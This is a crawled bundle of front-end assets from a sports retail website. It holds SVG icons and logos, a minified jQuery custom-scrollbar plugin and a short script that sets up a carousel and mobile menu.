			<path id="path2993" d="M-346.5,363.3l1.9-0.2c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.1,0.6,0.1c0.3,0,0.5-0.1,0.6-0.2
				c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.4-0.1-0.8-0.2c-0.7-0.1-1.1-0.2-1.4-0.3s-0.5-0.3-0.6-0.5
				s-0.3-0.5-0.3-0.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.4,0.8-0.5s0.8-0.2,1.3-0.2c0.6,0,1,0,1.3,0.1s0.5,0.2,0.7,0.4
				c0.2,0.2,0.3,0.4,0.5,0.8l-1.8,0.2c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1
				c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.6,0.1,1.1,0.2,1.4,0.3c0.3,0.1,0.5,0.3,0.7,0.5
				s0.2,0.5,0.2,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.4,0.5-0.8,0.6c-0.4,0.2-0.9,0.2-1.5,0.2c-0.9,0-1.6-0.1-1.9-0.4
				C-346.2,364.1-346.4,363.8-346.5,363.3z"/>
			<path id="path2995" d="M-338,357.8v1.9h1v1.4h-1v1.8c0,0.2,0,0.4,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0,0.6-0.1l0.1,1.3
				c-0.5,0.1-0.9,0.2-1.3,0.2c-0.5,0-0.8-0.1-1-0.2s-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.6-0.2-1.2v-1.7h-0.7v-1.4h0.7v-0.9L-338,357.8z
				"/>
			<path id="path2997" d="M-330.6,362.6h-3.8c0,0.3,0.1,0.5,0.2,0.7c0.2,0.2,0.4,0.3,0.7,0.3c0.2,0,0.4,0,0.5-0.1
				c0.1-0.1,0.2-0.2,0.3-0.3l1.9,0.2c-0.3,0.5-0.6,0.9-1,1.1s-1,0.3-1.7,0.3c-0.7,0-1.2-0.1-1.6-0.3c-0.4-0.2-0.7-0.5-0.9-0.9
				c-0.2-0.4-0.4-0.9-0.4-1.4c0-0.8,0.2-1.4,0.7-1.9c0.5-0.5,1.2-0.7,2.1-0.7c0.7,0,1.3,0.1,1.7,0.3c0.4,0.2,0.7,0.5,0.9,0.9
				s0.3,0.9,0.3,1.6L-330.6,362.6z M-332.5,361.7c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.2-0.4-0.2-0.6-0.2c-0.3,0-0.5,0.1-0.7,0.4
				c-0.1,0.1-0.2,0.4-0.2,0.7H-332.5z"/>
			<path id="path2999" d="M-329.7,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9L-329.7,359.7z"/>
			<path id="path3001" d="M-320.8,361.9l1.9,0.6c-0.1,0.5-0.3,1-0.6,1.3c-0.3,0.3-0.6,0.6-1,0.8c-0.4,0.2-0.9,0.3-1.5,0.3
				c-0.7,0-1.4-0.1-1.8-0.3c-0.5-0.2-0.9-0.6-1.2-1.1s-0.5-1.2-0.5-2.1c0-1.1,0.3-2,0.9-2.6c0.6-0.6,1.5-0.9,2.6-0.9
				c0.9,0,1.5,0.2,2,0.5c0.5,0.3,0.9,0.9,1.1,1.6l-1.9,0.4c-0.1-0.2-0.1-0.4-0.2-0.5c-0.1-0.2-0.3-0.3-0.4-0.4
				c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.8,0.2-1.1,0.6c-0.2,0.3-0.3,0.7-0.3,1.4c0,0.8,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.4,1,0.4
				c0.4,0,0.7-0.1,0.9-0.3C-321,362.6-320.9,362.3-320.8,361.9L-320.8,361.9z"/>
			<path id="path3003" d="M-316.3,361.3l-1.8-0.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.3-0.3,0.6-0.5c0.2-0.1,0.4-0.2,0.7-0.2
				c0.3-0.1,0.6-0.1,1-0.1c0.6,0,1,0,1.4,0.1s0.6,0.2,0.9,0.4c0.2,0.1,0.3,0.3,0.4,0.6c0.1,0.3,0.1,0.5,0.1,0.7v2.2
				c0,0.2,0,0.4,0,0.5s0.1,0.3,0.2,0.5h-1.8c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.2,0.2-0.5,0.4-0.7,0.5
				c-0.3,0.1-0.7,0.2-1.2,0.2c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.6-0.5-1c0-0.4,0.1-0.7,0.3-0.9s0.6-0.4,1.2-0.5
				c0.7-0.1,1.2-0.2,1.4-0.3c0.2-0.1,0.4-0.1,0.7-0.2c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.5,0-0.7,0.1
				C-316.1,360.9-316.2,361.1-316.3,361.3L-316.3,361.3z M-314.6,362.3c-0.3,0.1-0.5,0.2-0.8,0.2c-0.4,0.1-0.6,0.2-0.7,0.3
				c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.1,0.1-0.3,0.1-0.6L-314.6,362.3z"/>
			<path id="path3005" d="M-311.6,359.7h1.8v0.8c0.2-0.4,0.3-0.6,0.5-0.7c0.2-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0.1,0.9,0.3l-0.6,1.4
				c-0.2-0.1-0.4-0.1-0.5-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.8-0.3,1.6v1.7h-1.9V359.7z"/>
			<path id="path3007" d="M-302.1,357.8v6.9h-1.8v-0.7c-0.2,0.3-0.5,0.5-0.7,0.6c-0.3,0.1-0.6,0.2-0.9,0.2c-0.7,0-1.2-0.3-1.5-0.8
				s-0.5-1.1-0.5-1.9c0-0.8,0.2-1.5,0.6-1.9s0.9-0.7,1.5-0.7c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.4v-2.4H-302.1z M-304.1,362.2
				c0-0.4-0.1-0.7-0.2-0.9c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.2,0.5-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9
				c0.2,0.2,0.3,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3C-304.1,362.9-304.1,362.6-304.1,362.2L-304.1,362.2z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/mf/iscroll.js?v2.0.5.2
body_size: 3805
content:
!function(l,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(l.jQuery)}(this,function(l){"use strict";function e(e){if(r.webkit&&!e)return{height:0,width:0};if(r.scrollSize)return r.scrollSize;var s={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"},o=l.extend({overflow:"scroll",position:"absolute",top:"-1000px"},s);o[r.rtl?"right":"left"]="-1000px";var t=l("<div>").css(s),i=l("<div>").css(o).append(t).appendTo("body");i.scrollLeft(1e3).scrollTop(1e3);var n=Math.ceil(i.offset().top-t.offset().top||0),a=Math.ceil(i.offset().left-t.offset().left||0);return r.scrollSize={height:n,width:r.rtl&&!a?n:a},i.remove(),r.scrollSize}function s(){var l=e(!0);return!(l.height||l.width)}function o(l){var e=l.originalEvent;return e.axis&&e.axis===e.HORIZONTAL_AXIS?!1:e.wheelDeltaX?!1:!0}var t=!1,r={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent),rtl:function(){return"rtl"==l("html").attr("dir")?!0:l(".mfilter-free-container.mfilter-direction.rtl").length?!0:!1}()};r.scrolls.add=function(l){this.remove(l).push(l)},r.scrolls.remove=function(e){for(;l.inArray(e,this)>=0;)this.splice(l.inArray(e,this),1);return this};var i={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!1,ignoreOverlay:!1,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},n=function(o){r.scroll||(r.overlay=s(),r.scroll=e(),c(),l(window).resize(function(){var l=!1;if(r.scroll&&(r.scroll.height||r.scroll.width)){var s=e();(s.height!==r.scroll.height||s.width!==r.scroll.width)&&(r.scroll=s,l=!0)}c(l)})),this.container=o,this.namespace=".scrollbar_"+r.data.index++,this.options=l.extend({},i,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},this.maxHeight=this.container.css("max-height"),"undefined"==typeof this.maxHeight&&(this.maxHeight=""),o.data(r.data.name,this),r.scrolls.add(this)};n.prototype={destroy:function(){if(this.wrapper){this.container.removeData(r.data.name),r.scrolls.remove(this);var e=this.container.scrollLeft(),s=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":this.container.attr("data-max-height")?this.container.attr("data-max-height")+"px":this.maxHeight}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(e).scrollTop(s),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").andSelf().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").andSelf().off(this.namespace),this.wrapper.remove(),l(document).add("body").off(this.namespace),l.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},init:function(e){var s=this,t=this.container,i=this.containerWrapper||t,n=this.namespace,a=l.extend(this.options,e||{}),c={x:this.scrollx,y:this.scrolly},h=this.wrapper,d={scrollLeft:t.scrollLeft(),scrollTop:t.scrollTop()};if(r.mobile&&a.ignoreMobile||r.overlay&&a.ignoreOverlay||r.macosx&&!r.webkit)return!1;if(h)i.css({height:"auto","max-height":this.container.attr("data-max-height")?this.container.attr("data-max-height")+"px":this.maxHeight}).css("margin-"+(r.rtl?"left":"right"),-1*r.scroll.width+"px");else{if(this.wrapper=h=l("<div>").addClass("scroll-wrapper").addClass(t.attr("class")).insertBefore(t).append(t),t.is("textarea")&&(this.containerWrapper=i=l("<div>").insertBefore(t).append(t),h.addClass("scroll-textarea")),i.addClass("scroll-content").css({height:"auto","max-height":this.container.attr("data-max-height")?this.container.attr("data-max-height")+"px":this.maxHeight}).css("margin-"+(r.rtl?"left":"right"),-1*r.scroll.width+"px"),t.on("scroll"+n,function(e){l.isFunction(a.onScroll)&&a.onScroll.call(s,{maxScroll:c.y.maxScrollOffset,scroll:t.scrollTop(),size:c.y.size,visible:c.y.visible},{maxScroll:c.x.maxScrollOffset,scroll:t.scrollLeft(),size:c.x.size,visible:c.x.visible}),c.x.isVisible&&c.x.scroll.bar.css("left",t.scrollLeft()*c.x.kx+"px"),c.y.isVisible&&c.y.scroll.bar.css("top",t.scrollTop()*c.y.kx+"px")}),h.on("scroll"+n,function(){h.scrollTop(0).scrollLeft(0)}),a.disableBodyScroll){var p=function(l){o(l)?c.y.isVisible&&c.y.mousewheel(l):c.x.isVisible&&c.x.mousewheel(l)};h.on("MozMousePixelScroll"+n,p),h.on("mousewheel"+n,p),r.mobile&&h.on("touchstart"+n,function(e){var s=e.originalEvent.touches&&e.originalEvent.touches[0]||e,o={pageX:s.pageX,pageY:s.pageY},r={left:t.scrollLeft(),top:t.scrollTop()};l(document).on("touchmove"+n,function(l){var e=l.originalEvent.targetTouches&&l.originalEvent.targetTouches[0]||l;t.scrollLeft(r.left+o.pageX-e.pageX),t.scrollTop(r.top+o.pageY-e.pageY),l.preventDefault()}),l(document).on("touchend"+n,function(){l(document).off(n)})})}l.isFunction(a.onInit)&&a.onInit.apply(this,[t])}l.each(c,function(e,r){var i=null,h=1,d="x"===e?"scrollLeft":"scrollTop",p=a.scrollStep,f=function(){var l=t[d]();t[d](l+p),1==h&&l+p>=u&&(l=t[d]()),-1==h&&u>=l+p&&(l=t[d]()),t[d]()==l&&i&&i()},u=0;r.scroll||(r.scroll=s._getScroll(a["scroll"+e]).addClass("scroll-"+e),a.showArrows&&r.scroll.addClass("scroll-element_arrows_visible"),r.mousewheel=function(l){if(!r.isVisible||"x"===e&&o(l))return!0;if("y"===e&&!o(l))return c.x.mousewheel(l),!0;var i=-1*l.originalEvent.wheelDelta||l.originalEvent.detail,n=r.size-r.visible-r.offset;return(i>0&&n>u||0>i&&u>0)&&(u+=i,0>u&&(u=0),u>n&&(u=n),s.scrollTo=s.scrollTo||{},s.scrollTo[d]=u,setTimeout(function(){s.scrollTo&&(t.stop().animate(s.scrollTo,240,"linear",function(){u=t[d]()}),s.scrollTo=null)},1)),l.preventDefault(),!1},r.scroll.on("MozMousePixelScroll"+n,r.mousewheel).on("mousewheel"+n,r.mousewheel).on("mouseenter"+n,function(){u=t[d]()}),r.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+n,function(o){if(1!=o.which)return!0;h=1;var n={eventOffset:o["x"===e?"pageX":"pageY"],maxScrollValue:r.size-r.visible-r.offset,scrollbarOffset:r.scroll.bar.offset()["x"===e?"left":"top"],scrollbarSize:r.scroll.bar["x"===e?"outerWidth":"outerHeight"]()},c=0,v=0;return l(this).hasClass("scroll-arrow")?(h=l(this).hasClass("scroll-arrow_more")?1:-1,p=a.scrollStep*h,u=h>0?n.maxScrollValue:0):(h=n.eventOffset>n.scrollbarOffset+n.scrollbarSize?1:n.eventOffset<n.scrollbarOffset?-1:0,p=Math.round(.75*r.visible)*h,u=n.eventOffset-n.scrollbarOffset-(a.stepScrolling?1==h?n.scrollbarSize:0:Math.round(n.scrollbarSize/2)),u=t[d]()+u/r.kx),s.scrollTo=s.scrollTo||{},s.scrollTo[d]=a.stepScrolling?t[d]()+p:u,a.stepScrolling&&(i=function(){u=t[d](),clearInterval(v),clearTimeout(c),c=0,v=0},c=setTimeout(function(){v=setInterval(f,40)},a.duration+100)),setTimeout(function(){s.scrollTo&&(t.animate(s.scrollTo,a.duration),s.scrollTo=null)},1),s._handleMouseDown(i,o)}),r.scroll.bar.on("mousedown"+n,function(o){if(1!=o.which)return!0;var i=o["x"===e?"pageX":"pageY"],a=t[d]();return r.scroll.addClass("scroll-draggable"),l(document).on("mousemove"+n,function(l){var s=parseInt((l["x"===e?"pageX":"pageY"]-i)/r.kx,10);t[d](a+s)}),s._handleMouseDown(function(){r.scroll.removeClass("scroll-draggable"),u=t[d]()},o)}))}),l.each(c,function(l,e){var s="scroll-scroll"+l+"_visible",o="x"==l?c.y:c.x;e.scroll.removeClass(s),o.scroll.removeClass(s),i.removeClass(s)}),l.each(c,function(e,s){l.extend(s,"x"==e?{offset:parseInt(t.css("left"),10)||0,size:t.prop("scrollWidth"),visible:h.width()}:{offset:parseInt(t.css("top"),10)||0,size:t.prop("scrollHeight"),visible:h.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),l.isFunction(a.onUpdate)&&a.onUpdate.apply(this,[t]),l.each(c,function(l,e){var s="x"===l?"left":"top",o="x"===l?"outerWidth":"outerHeight",r="x"===l?"width":"height",i=parseInt(t.css(s),10)||0,n=e.size,c=e.visible+i,h=e.scroll.size[o]()+(parseInt(e.scroll.size.css(s),10)||0);a.autoScrollSize&&(e.scrollbarSize=parseInt(h*c/n,10),e.scroll.bar.css(r,e.scrollbarSize+"px")),e.scrollbarSize=e.scroll.bar[o](),e.kx=(h-e.scrollbarSize)/(n-c)||1,e.maxScrollOffset=n-c}),t.scrollLeft(d.scrollLeft).scrollTop(d.scrollTop).trigger("scroll")},_getScroll:function(e){var s={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="iScrollIndicator">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="iScrollIndicator"></div>',"</div>","</div>"].join("")};return s[e]&&(e=s[e]),e||(e=s.simple),e="string"==typeof e?l(e).appendTo(this.wrapper):l(e),l.extend(e,{bar:e.find(".iScrollIndicator"),size:e.find(".scroll-element_size"),track:e.find(".scroll-element_track")}),e},_handleMouseDown:function(e,s){var o=this.namespace;return l(document).on("blur"+o,function(){l(document).add("body").off(o),e&&e()}),l(document).on("dragstart"+o,function(l){return l.preventDefault(),!1}),l(document).on("mouseup"+o,function(){l(document).add("body").off(o),e&&e()}),l("body").on("selectstart"+o,function(l){return l.preventDefault(),!1}),s&&s.preventDefault(),!1},_updateScroll:function(e,s){var o=this.container,t=this.containerWrapper||o,i="scroll-scroll"+e+"_visible",n="x"===e?this.scrolly:this.scrollx,a=parseInt(this.container.css("x"===e?"left":"top"),10)||0,c=this.wrapper,h=s.size,d=s.visible+a;s.isVisible=h-d>1,s.isVisible?(s.scroll.addClass(i),n.scroll.addClass(i),t.addClass(i)):(s.scroll.removeClass(i),n.scroll.removeClass(i),t.removeClass(i)),"y"===e&&(o.is("textarea")||d>h?t.css({height:d+r.scroll.height+"px","max-height":"none"}):t.css({height:"auto","max-height":this.container.attr("data-max-height")?this.container.attr("data-max-height")+"px":this.maxHeight})),(s.size!=o.prop("scrollWidth")||n.size!=o.prop("scrollHeight")||s.visible!=c.width()||n.visible!=c.height()||s.offset!=(parseInt(o.css("left"),10)||0)||n.offset!=(parseInt(o.css("top"),10)||0))&&(l.extend(this.scrollx,{offset:parseInt(o.css("left"),10)||0,size:o.prop("scrollWidth"),visible:c.width()}),l.extend(this.scrolly,{offset:parseInt(o.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:c.height()}),this._updateScroll("x"===e?"y":"x",n))}};var a=n;l.fn.scrollbar=function(e,s){return"string"!=typeof e&&(s=e,e="init"),"undefined"==typeof s&&(s=[]),l.isArray(s)||(s=[s]),this.not("body, .scroll-wrapper").each(function(){var o=l(this),t=o.data(r.data.name);(t||"init"===e)&&(t||(t=new a(o)),t[e]&&t[e].apply(t,s))}),this},l.fn.scrollbar.options=i;var c=function(){var l=0,e=0;return function(s){var o,i,n,a,h,d,p;for(o=0;o<r.scrolls.length;o++)a=r.scrolls[o],i=a.container,n=a.options,h=a.wrapper,d=a.scrollx,p=a.scrolly,(s||n.autoUpdate&&h&&h.is(":visible")&&(i.prop("scrollWidth")!=d.size||i.prop("scrollHeight")!=p.size||h.width()!=d.visible||h.height()!=p.visible))&&(a.init(),n.debug&&(window.console&&console.log({scrollHeight:i.prop("scrollHeight")+":"+a.scrolly.size,scrollWidth:i.prop("scrollWidth")+":"+a.scrollx.size,visibleHeight:h.height()+":"+a.scrolly.visible,visibleWidth:h.width()+":"+a.scrollx.visible},!0),e++));t&&e>10?(window.console&&console.log("Scroll updates exceed 10"),c=function(){}):(clearTimeout(l),l=setTimeout(c,300))}}()});

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/w-i.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27"><path fill="#FFF" d="M0 0h27v27H0V0zm4 9.505L5.98 19h3.672l.99-6.722h.036l.99 6.722h3.672l1.98-9.495h-3.132l-.81 6.827h-.036l-.954-6.827H8.932l-.954 6.827h-.036l-.81-6.827H4zM18.548 6.47v2.352h3.24V6.469h-3.24zm0 3.036V19h3.24V9.505h-3.24z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-arrow-down.svg
body_size: 165
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><style>.st0{fill:#292627}</style><path class="st0" d="M15 17.4L4.8 7 2 9.8 15 23 28 9.8 25.2 7z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-visa.svg
body_size: 1073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.2 41.7"
	 style="enable-background:new 0 0 64.2 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
	.st1{enable-background:new    ;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6718" transform="translate(82.67842,568.31415)">
		<path id="rect6720" class="st0" d="M-78.6,384.6h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-82.2,386.3-80.6,384.6-78.6,384.6z"/>
		<g id="g6722" transform="matrix(0.10672444,0,0,0.10672444,-58.27238,406.23232)">
			<g id="g6724" class="st1">
				<g id="g6726">
					<g id="g6728">
						<path id="path6730" d="M20-83.1L-3.5,61.2H34L57.5-83.1H20z M-35.1-83.1l-35.8,99.2l-4.2-21.4l0,0l-0.9-4.8
							c-4.3-9.2-14.4-27-33.3-42.1c-5.6-4.5-11.2-8.3-16.7-11.6l32.5,124.9h39.1L5.4-83.1H-35.1z M111.5-43
							c0-16.3,36.6-14.2,52.6-5.4l5.4-31c0,0-16.5-6.3-33.8-6.3c-18.6,0-62.9,8.1-62.9,47.7c0,37.4,51.9,37.8,51.9,57.4
							s-46.6,16.1-61.9,3.7l-5.6,32.4c0,0,16.8,8.1,42.4,8.1s64.3-13.3,64.3-49.4C163.9-23.2,111.5-26.7,111.5-43z M264.7-83.1
							h-30.2c-13.9,0-17.3,10.7-17.3,10.7l-56,133.5h39.1l7.8-21.4h47.7l4.4,21.4h34.5L264.7-83.1z M218.9,10.1l19.7-54l11.1,54
							C249.8,10.1,218.9,10.1,218.9,10.1z"/>
					</g>
				</g>
			</g>
			<g id="g6732" class="st1">
				<g id="g6734">
					<g id="g6736">
						<path id="path6738" d="M-87.2-69.5c0,0-1.6-13-18.1-13h-60.3l-0.7,2.4c0,0,29,5.9,56.8,28C-83-30.9-74.3-4.5-74.3-4.5
							L-87.2-69.5z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-location.svg
body_size: 452
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="el_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 37.2 65" style="enable-background:new 0 0 37.2 65;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M18.6,1.8c9.7,0,17.7,7.9,17.7,17.6c0,2.3-0.5,4.6-1.3,6.6L18.5,63l-16.2-37C1.4,24,1,21.8,1,19.5
	C1,9.7,8.9,1.8,18.6,1.8L18.6,1.8z M18.6,11.8c-4.2,0-7.7,3.5-7.7,7.7c0,4.2,3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S22.9,11.8,18.6,11.8z"
	/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-delivery.svg
body_size: 734
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63.3 39.3" style="enable-background:new 0 0 63.3 39.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M60.3,13.4l-4.7-5.2c-1.1-1.2-2.7-1.8-4.3-1.7L44.1,7V2.3c0-0.5-0.4-0.8-0.8-0.8h-30c-0.5,0-0.8,0.4-0.8,0.8V6
	h6.8c1.8,0,3.3,1.5,3.3,3.3c0,1-0.5,1.9-1.2,2.5c1.6,0.2,2.9,1.6,2.9,3.2c0,1-0.4,1.9-1.1,2.5h0.3c1.8,0,3.3,1.5,3.3,3.3
	s-1.5,3.3-3.3,3.3h-11v6.7c0,1.2,1,2.2,2.2,2.2h2.7c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9s5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h14.4
	c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9c2.9,0,5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h3.7c1.7,0,3.2-1.4,3.2-3.2V16.9
	C61.7,15.6,61.2,14.4,60.3,13.4z M23.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C25.6,33.5,24.5,34.6,23.1,34.6z M49.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C51.6,33.5,50.5,34.6,49.1,34.6z M57.6,20.3h-11v-9.4l5-0.4h0.1c0.3,0,0.6,0.1,0.8,0.4l4.7,5.2c0.2,0.2,0.3,0.5,0.3,0.8L57.6,20.3
	L57.6,20.3z M3.3,10.9c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6s-0.7,1.6-1.6,1.6H3.3z M5.1,16.7
	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6H5.1z M23.5,22.4h-16
	c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6S24.4,22.4,23.5,22.4z"/>
</svg>


--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/mf/direction_1.js?v2.0.5.2
body_size: 40
content:
var MFP_RTL = false;

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/scripts/app.js
body_size: 1783
content:
$(document).ready(function(){$(".home-offer__carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,autoplay:!0,autoplaySpeed:1e4,prevArrow:'<button type="button" class="slick-arrow slick-prev home-offer__carousel-arrow home-offer__carousel-arrow--prev">Previous</button>',nextArrow:'<button type="button" class="slick-arrow slick-next home-offer__carousel-arrow home-offer__carousel-arrow--next">Next</button>',responsive:[{breakpoint:991,settings:{arrows:!1}}]}),$(".mobile-search__trigger").click(function(){$(".mobile-search").toggleClass("mobile-search--is-active")}),$(".mobile-menu__trigger").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").show(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")}),$(".mobile-menu__overlay, .mobile-menu__close").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").hide(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")})});
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/mf/hammer.js?v2.0.5.2
body_size: 7373
content:
